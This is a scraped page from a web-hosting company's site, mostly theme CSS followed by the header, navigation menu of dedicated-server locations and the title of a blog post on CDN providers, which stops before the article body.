.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
	-webkit-tap-highlight-color: transparent;
	background-color: transparent
}

.ghs-rating-m-section .xs-feature-section img {
	max-width: 100%;
	height: auto
}

@media (max-width: 992px) {
	.ghs-rating-m-section .xs-feature-group {
		margin-bottom: 30px
	}
}

.ghs-rating-m-section .row {
	margin-bottom: 20px
}

.list-view .post-details .post-name a {
	font-size: 20px
}

@media (min-width: 992px) {
	.list-view .post-details .post-name a {
		min-height: 85px
	}

	.blog-posts article {
		width: 33.33%
	}

	.post-excerpt.row.text-center {
		min-height: 211px
	}

	.list-view .post-details .post-category-comment-date .post-tags {
		min-height: 72px
	}

	article.single-post img {
		min-height: 237px;
		max-height: 237px
	}
}

.emd_ticket_duedate#emd_ticket_duedate {
	display: none
}

.wpcf7-not-valid-tip {
	color: red !important
}

.wpb_single_image img:hover {
	filter: none;
	-webkit-filter: grayscale(0%)
}

@media (max-width:547px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.d-flex {
		text-align: center;
		margin: 0 !important;
		display: block !important
	}
}

.blogul li {
	list-style: circle
}

.ms-lg-auto:visited,
.inner-page-header .btn {
	color: white !important
}

.saswp-opn-cls-btn {
	background: #0da9e2 !important
}

#menu-dedicated1 li:hover,
#menu-dedicated2 li:hover,
#menu-dedicated-3 li:hover,
.sub-menu li:hover {
	background: linear-gradient(to right, rgb(125, 83, 192), rgb(204, 27, 56))
}

footer a:hover,
footer a,
footer a:visited {
	font-size: 16px !important;
	font-weight: bold
}

footer a,
footer a:visited,
footer a:focus {
	color: white
}

footer a:hover {
	color: #0d97e0
}

#navbar .menu-item:hover .sub-menu * {
	visibility: unset !important
}

#navbar ul.sub-menu li a {
	font-size: 14px
}

.header-row1-right a,
.header-row1-right a:visited,
.header-row1-left a,
.header-row1-left a:visited {
	color: black;
	font-weight: normal !important
}

.header-row1-right a:hover,
.header-row1-left a:hover {
	color: #999;
	font-weight: normal !important
}

.blog_custom img {
	width: 100%
}

.um-account-main a {
	border-bottom: solid 1px !important
}

.ht_tks_header {
	display: block !important
}

nav {
	background: transparent !important
}

.payment-logo-block {
	max-height: 58px
}

.powered-by-paypal {
	display: none
}

.testimonials-cont a {
	color: white !important
}

.article-content a {
	color: #3498db !important
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	border: 1px solid rgba(141, 150, 157, .5) !important;
}

.geoiconcontact {
	width: 100%;
	margin: auto;
	text-align: center;
}

.um-account-profile-link {
	display: none;
}

.pagination {
	float: right;
}

.carousel-caption h5 {
	line-height: 55px !important;
}

.mt-search-icon {
	display: none;
}

ol {
	line-height: 25px;
}

#ez-toc-container li,
#ez-toc-container ul,
#ez-toc-container ul li,
div.ez-toc-widget-container,
div.ez-toc-widget-container li {
	width: 100%;
}

.customer-form .wpcf7-list-item {
	display: block;
}

.customer-form .row {
	padding: 10px 0 10px 0;
}

.customer-form p {
	line-height: 30px;
}

.customer-form textarea,
.customer-form select {
	width: 100% !important;
}

@media only screen and (min-width: 600px) {
	.bitwallet-single-point .bitwallet-more-info {

		width: 150px;

		padding: 10px;
	}
}

.map-shortcode h3.menu_item_title {
	font-size: 18px;
}

.feature-v3 {
	margin-top: -50px !important;
}

.button-radio .form-check-input {
	border: solid 1px #2d93f8 !important;
}

.send-payment-tabContent input,
.send-payment-tabContent textarea {
	border: 1px solid #999 !important;
}

.modeltheme-search.modeltheme-search-open .modeltheme-icon-search,
.no-js .modeltheme-search .modeltheme-icon-search,
.modeltheme-icon-search:hover,
.latest-posts .post-date-month,
.button.solid-button:hover,
body .vc_btn.vc_btn-blue:hover,
body a.vc_btn.vc_btn-blue:hover,
.post-category-date a[rel="tag"]:hover,
.single-post-tags>a:hover,
body button.vc_btn.vc_btn-blue:hover,
.blogloop-v5 .absolute-date-badge span:hover,
.mt-car-search .submit .form-control:hover,
#contact_form2 .solid-button.button:hover,
.subscribe>button[type='submit']:hover,
footer .mc4wp-form-fields input[type="submit"]:hover,
.no-results.not-found .search-submit:hover,
.no-results input[type='submit']:hover,
ul.ecs-event-list li span:hover,
.pricing-table.recommended .table-content .price_circle,
.pricing-table .table-content:hover .price_circle,
#modal-search-form .modal-content input.search-input,
.wpcf7-form .wpcf7-submit:hover,
.form-submit input:hover,
.blogloop-v4.list-view .post-date a:hover,
.pricing-table.recommended .button.solid-button:hover,
.search-form input[type="submit"]:hover,
.modeltheme-pagination.pagination .page-numbers.current:hover,
.error-return-home.text-center>a:hover,
.pricing-table .table-content:hover .button.solid-button:hover,
.post-password-form input[type="submit"]:hover,
.navbar-toggle .navbar-toggle:hover .icon-bar,
.post-password-form input[type='submit']:hover {
	background: #6f83e9 !important;
	color: white !important;
}

.comment-edit-link,
.comment-reply-link {
	background: #000000;
}


/* ------------------19-06-2023---------------- */

.breadcrumb li a {
	color: unset !important;
	font-weight: unset !important;
	font-size: unset !important;
}

#content-wrapper h2 {
	margin-top: 40px;
	color: #555555;
}

.um-account {
	margin-top: 50px;

}

.um-account-meta-img a {
	width: 90px !important;
	height: 90px !important;
	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			

<!-- HEADER TITLE BREADCRUBS SECTION -->

<style>
    .header-title-breadcrumb {
        display:none;
    }
</style>
<article id="post-7057" class="post high-padding post-7057 type-post status-publish format-standard has-post-thumbnail hentry category-cdn category-linux-dedicated-server category-web-hosting tag-best-cdn-for-international-websites tag-best-cdn-for-seo tag-best-cdn-for-website-speed tag-cdn-for-high-traffic-websites tag-cdn-for-image-delivery tag-cdn-for-small-businesses tag-optimize-website-for-cdn">
    <div class="container">
       <div class="row">

                                                                
            <!-- POST CONTENT -->
            <div class="col-md-12 main-content">
                
                <!-- HEADER -->
                <div class="article-header">
                    <div class="article-details">

                                                                                                    <div class="clearfix"></div>

                        <h1 class="post-title">
                            <strong>Top 5 CDN Providers for Lightning-Fast Hosting Performance</strong>
                        </h1>

                        <div class="post-category-comment-date row">
                            <span class="post-date">
                                <i class="icon-calendar"></i>
                                December 16, 2023                            </span>
                            <span class="post-categories">
                                <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/cdn/" rel="tag">CDN</a>, <a href="https://www.bestarhost.com/category/linux-dedicated-server/" rel="tag">Linux Dedicated Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>                            </span>
                          <!--  <span class="post-author">
